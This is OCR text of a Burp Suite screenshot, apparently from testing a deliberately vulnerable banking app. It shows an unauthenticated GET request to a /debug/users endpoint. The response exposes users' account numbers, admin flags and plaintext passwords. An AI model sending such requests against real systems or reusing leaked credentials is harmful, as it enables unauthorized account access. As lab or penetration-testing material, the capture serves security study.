 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Organizer Comparer Logger Extensions Discover InQL JSON Web Tokens JOSEPH JWT Editor
1 × 2 3 +
Send Cancel < > Burp AI Target: https://vulnbank.org HTTP/2
Request
Pretty Raw Hex JSON Web Tokens JWS S... \n
1 GET /debug/users HTTP/2
2 Host: vulnbank.org
3 Cookie: token=
4 Content-Type: application/json
5 Content-Length: 0
6 Accept-Encoding: gzip, deflate, br
7 User-Agent: okhttp/4.9.2
8
9
Search 0 highlights
Response
Pretty Raw Hex Render \n
13
14 {
15 "users":[
16 {
17 "account_number":"5588725235",
18 "id":2594,
19 "is_admin":true,
20 "password":"Pwned@Reset2026",
21 "username":"masstest_h42"
22 },
23 {
24 "account_number":"9508275799",
25 "id":38,
26 "is_admin":false,
27 "password":"Password@123",
28 "username":"johnhex"
29 },
30 {
31 "account_number":"1338907003",
32 "id":14,
33 "is_admin":false,
34 "password":"password123",
35 "username":"null"
36 },
37 {
38 "account_number":"7806916314",
39 "id":52,
Search 0 highlights Selection: 10 (0xa)
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 11
Inspector
Notes
Custom
Done 584,253 bytes | 1,322 mill
Event log (6) All issues Memory: 217.6MB of 5.95GB Disabled